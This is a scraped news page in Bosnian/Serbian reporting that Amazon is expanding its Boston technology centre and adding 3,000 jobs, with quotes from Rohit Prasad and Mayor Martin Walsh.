		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Finstore.ba%2Fsad-amazon-prosiruje-svoj-tehnoloski-centar-u-bostonu%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=SAD%3A+Amazon+pro%C5%A1iruje+svoj+tehnolo%C5%A1ki+centar+u+Bostonu&url=https%3A%2F%2Finstore.ba%2Fsad-amazon-prosiruje-svoj-tehnoloski-centar-u-bostonu%2F&via=InStore.ba" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://instore.ba/sad-amazon-prosiruje-svoj-tehnoloski-centar-u-bostonu/&title=SAD%3A+Amazon+pro%C5%A1iruje+svoj+tehnolo%C5%A1ki+centar+u+Bostonu" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=SAD%3A+Amazon+pro%C5%A1iruje+svoj+tehnolo%C5%A1ki+centar+u+Bostonu https://instore.ba/sad-amazon-prosiruje-svoj-tehnoloski-centar-u-bostonu/" title="Viber" ><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=SAD%3A+Amazon+pro%C5%A1iruje+svoj+tehnolo%C5%A1ki+centar+u+Bostonu %0A%0A https://instore.ba/sad-amazon-prosiruje-svoj-tehnoloski-centar-u-bostonu/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://instore.ba/wp-content/uploads/2021/01/amaz9onboston.jpeg" data-caption=""><img width="470" height="263" class="entry-thumb td-modal-image" src="https://instore.ba/wp-content/uploads/2021/01/amaz9onboston.jpeg" srcset="https://instore.ba/wp-content/uploads/2021/01/amaz9onboston.jpeg 470w, https://instore.ba/wp-content/uploads/2021/01/amaz9onboston-300x168.jpeg 300w" sizes="(max-width: 470px) 100vw, 470px" alt="" title="amaz9onboston"/></a></div>
            <!-- content --><div class="content-block content-block-text">
<p class="subtitle">Američki gigant Amazon najavio je planove za proširenje svog tehnološkog centra u Bostonu i otvaranje 3.000 novih radnih mjesta u narednim godinama. Amazon je u američku državu Massachusetts uložio više od 6,2 milijarde dolara za jednu deceniju</p>
</div>
<div class="content-block content-block-text">
<p>Za proširenje tehnološkog centra, Amazon je zakupio još jednu zgradu, 17- spratnicu u Bostonu, gdje će sprovoditi projekte u okviru poslovnih segmenata Alexa, Amazon Web Services, Amazon Robotics i Amazon Pharmacy.</p>
<div class="page-reflow-container news-content">
<div id="da-page-container" class="content-page endless-scroll">
<div class="content-block content-block-text">
<p><em>Ponosni smo što možemo da otvorimo 3.000 novih radnih mjesta u Bostonskom tehnološkom centru u narednim godinama. Naši timovi igraju ključnu ulogu u razvoju Alexa, Amazon Web Services, Amazon Robotics i Amazon Pharmacy usluga,</em> rekao je <strong>potpredsjednik i glavni naučnik za Alexu Rohit Prasad.</strong></p>
</div>
<div class="content-block content-block-text">
<p><em>Amazon nastavlja da stvara ekonomske mogućnosti u našem gradu širenjem tehnološkog centra. Ovo proširenje povećat će našu tehnološku radnu snagu i podržaće razne talente, radna mjesta, a otvara nove mogućnosti za stanovnike Bostona</em>, rekao je <strong>gradonačelnik Martin Walsh.</strong></p>
</div>
<div class="content-block content-block-text"></div>
</div>
</div>
<div class="share-buttons p-3">
<div class="addthis_inline_share_toolbox" data-url="http://www.instore.rs/svet/sad-amazon-prosiruje-svoj-tehnoloski-centar-u-bostonu-16742.html" data-title="Svet | SAD: Amazon proširuje svoj tehnološki centar u Bostonu" data-description="SAD: Amazon proširuje svoj tehnološki centar u Bostonu">
<div id="atstbx" class="at-resp-share-element at-style-responsive addthis-smartlayers addthis-animated at4-show" role="region" aria-labelledby="at-7e0e5c6b-61e5-4f7d-8ecb-fa1b05ed1567"><span id="at-7e0e5c6b-61e5-4f7d-8ecb-fa1b05ed1567" class="at4-visually-hidden"></span></p>
<div class="at-share-btn-elements"></div>
</div>
</div>
</div>
</div>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

